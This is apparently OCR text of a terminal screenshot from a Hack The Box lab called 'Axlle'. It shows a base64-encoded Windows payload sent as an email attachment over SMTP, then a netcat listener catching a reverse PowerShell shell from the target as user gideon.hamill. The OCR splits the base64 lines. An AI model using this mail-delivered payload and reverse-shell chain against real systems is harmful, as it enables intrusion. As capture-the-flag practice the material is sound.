 10.10.16.27
04:11 下午
1 2 3
kali@kali: ~/Documents/htb/Axlle
p
-> bXBfX2luaXRpYWxpemVfb25leGl0X3RhYmxlAF9faW1wX1NsZWVwAExlYXZlQ3JpdGljYWxTZWN
0
-> aW9uAF9fc2l6ZV9vZl9oZWFwX3Jlc2VydmVfXwBfX19jcnRfeHRfc3RhcnRfXwBfX3N1YnN5c3R
l
-> bV9fAF9hbXNnX2V4aXQAX19pbXBfVGxzR2V0VmFsdWUAX19pbXBfX2V4ZWN1dGVfb25leGl0X3R
h
-> YmxlAF9faW1wX1ZpcnR1YWxQcm90ZWN0AF9fX3Rsc19lbmRfXwBfX2ltcF9WaXJ0dWFsUXVlcnk
A
-> X19pbXBfX2luaXR0ZXJtAF9fbWluZ3dfaW5pdGx0c2R5bl9mb3JjZQBfX2ltcF9fX2lvYl9mdW5
j
-> AF9fZHluX3Rsc19pbml0X2NhbGxiYWNrAF9pbml0dGVybQBfX2ltcF9zdHJuY21wAF9faW1wX19
f
-> YWNydF9pb2JfZnVuYwBfX21ham9yX2ltYWdlX3ZlcnNpb25fXwBfX2xvYWRlcl9mbGFnc19fAF9
f
-> X2Noa3N0a19tcwBfX25hdGl2ZV9zdGFydHVwX2xvY2sALnJlZnB0ci5fX25hdGl2ZV9kbGxtYWl
u
-> X3JlYXNvbgBfX3J0X3BzcmVsb2NzX2VuZABfX21pbm9yX3N1YnN5c3RlbV92ZXJzaW9uX18AX19
t
-> aW5vcl9pbWFnZV92ZXJzaW9uX18AX19pbXBfX3VubG9jawBfX2ltcF9XaW5FeGVjAC5yZWZwdHI
u
-> X194Y19hAC5yZWZwdHIuX194aV96AERlbGV0ZUNyaXRpY2FsU2VjdGlvbgBfX1JVTlRJTUVfUFN
F
-> VURPX1JFTE9DX0xJU1RfRU5EX18ALnJlZnB0ci5fX3hjX3oAX19fY3J0X3h0X2VuZF9fAF9fbWl
u
-> Z3dfYXBwX3R5cGUA
->
-> ------=_MIME_BOUNDARY_000_25696--
->
->
-> .
<-  250 Queued (20.612 seconds)
-> QUIT
<-  221 goodbye
=== Connection closed with remote host.
kali@kali ~/Documents/htb/Axlle
❯
kali@kali ~/Documents/htb/Axlle
❯ ls
10.10.11.21  ferox-http_10_10_11_21-1732262050.state
exp.c        ports.txt
kali@kali ~/Documents/htb/Axlle
❯ rlwrap nc -lvnp 3334
listening on [any] 3334 ...
connect to [10.10.16.27] from (UNKNOWN) [10.10.11.21] 62489
ls
Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          1/1/2024  10:03 PM                App Development
d-----          1/1/2024   6:33 AM                inetpub
d-----          5/8/2021   1:20 AM                PerfLogs
d-r---         6/13/2024   2:20 AM                Program Files
d-----         6/13/2024   2:23 AM                Program Files (x86)
d-r---          1/1/2024   4:15 AM                Users
d-----         6/13/2024   4:30 AM                Windows
PS C:\> whoami
axlle\gideon.hamill
PS C:\>
[0] 0:sudo- 1:rlwrap*
"rlwrap nc -lvnp 3334 " 03:11 22-11月-24